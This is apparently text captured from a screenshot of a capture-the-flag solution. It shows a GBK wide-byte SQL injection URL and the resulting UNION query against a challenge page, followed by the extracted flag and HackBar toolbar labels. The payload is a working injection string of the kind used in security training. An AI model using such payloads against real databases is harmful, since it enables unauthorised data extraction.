 your sql:select id,title from news where id = '1�\' and 1=2 union select 1,flag from gbksqli#'
nctf{gbk_3sqli}
Elements Console Sources Network Performance Memory Application HackBar » 1
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select 1,flag from
gbksqli%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All